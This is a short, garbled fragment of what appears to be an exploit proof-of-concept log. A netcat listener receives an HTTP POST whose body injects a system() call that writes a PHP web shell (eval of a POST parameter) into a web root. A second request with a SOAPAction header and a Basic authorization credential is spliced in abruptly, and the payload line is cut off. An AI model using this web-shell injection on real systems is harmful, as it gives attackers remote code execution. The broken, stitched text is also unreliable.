 root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 43302
POST / HTTP/1.1
Host: :7777
Connection: Keep-Alive
User-Agent: aaaa
Content-Type: application/x-www-form-urlencoded
Authorization: Basic
Content-Length: 79
expression=system("echo '<?php eval(\$_POST[123]);?>' >/var/www/html/LSE.p
's Chrome
Content-Type: text/xml; charset=utf-8
SOAPAction: "hahaha#calculator"
Content-Length: 376
Authorization: Basic Z3Vlc3Q6Z3VlZWVlZXN0ISEhIQ==